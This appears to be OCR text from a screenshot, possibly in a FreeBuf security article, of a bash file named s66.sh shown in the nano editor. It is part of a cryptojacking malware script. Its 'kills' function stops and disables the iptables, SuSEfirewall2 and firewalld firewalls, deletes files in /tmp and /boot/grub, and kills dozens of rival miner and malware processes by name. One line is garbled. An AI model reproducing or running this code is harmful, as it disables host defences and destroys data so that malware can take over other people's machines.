 GNU nano 2.2.6 File: s66.sh
#!/bin/bash
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
function kills() {
#ps aux |grep -v sourplum | awk '{if($3>20.0) print $2}' | while read procid
#do
#pkill -f $procid
#done
/etc/init.d/iptables stop
service iptables stop
sUsEFirewall2 stopresUsEFirewall2 stop
systemctl stop firewalld.service
systemctl disable firewalld.service
mkdir /tmp/python /tmp/mysql
pkill -f sourplum
pkill wnTKYg && pkill ddg* && rm -rf /tmp/ddg* && rm -rf /tmp/wnTKYg
rm -rf /boot/grub/deamon && rm -rf /boot/grub/disk_genius
rm -rf /tmp/*index_bak*
rm -rf /tmp/*httpd.conf*
rm -rf /tmp/*httpd.conf
rm -rf /tmp/a7b104c270
pkill -f AnXqV.yam
pkill -f biosetjenkins
pkill -f Loopback
pkill -f apaceha
pkill -f cryptonight
pkill -f stratum
pkill -f mixnerdx
pkill -f performedl
pkill -f JnKihGjn
pkill -f irqba2anc1
pkill -f irqba5xnc1
pkill -f irqbnc1
pkill -f ir29xc1
pkill -f conns
pkill -f irqbalance
pkill -f crypto-pool
pkill -f minexmr
pkill -f XJnRj
pkill -f NXLAi
pkill -f BI5zj
pkill -f askdljlqw
pkill -f minerd
pkill -f minergate
pkill -f Guard.sh
pkill -f ysaydh
pkill -f bonns
pkill -f donns
pkill -f kxjd
pkill -f Duck.sh
pkill -f bonn.sh
pkill -f conn.sh
pkill -f kworker34
pkill -f kw.sh
pkill -f pro.sh
pkill -f polkitd
pkill -f acpid
pkill -f icb5o
pkill -f nopxi
pkill -f irqbalanc1
pkill -f minerd
pkill -f i586
pkill -f gddr
pkill -f mstxmr
pkill -f ddg.2011
pkill -f wnTKYg
pkill -f deamon
pkill -f disk_genius
pkill -f sourplum
pkill -f sshe
FREEBUF